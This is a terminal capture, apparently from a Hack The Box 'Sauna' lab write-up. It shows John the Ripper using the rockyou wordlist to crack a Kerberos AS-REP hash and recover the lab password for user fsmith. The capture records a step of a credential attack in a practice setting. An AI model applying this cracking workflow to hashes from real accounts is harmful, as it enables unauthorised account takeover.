 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Sauna/content]
└─# john -w=/usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMA
6/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23     ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:21 DONE (2023-06-24 23:49) 0.04580g/s 482776p/s 482776c/s 482776C
Use the "--show" option to display all of the cracked passwords reliably
Session completed.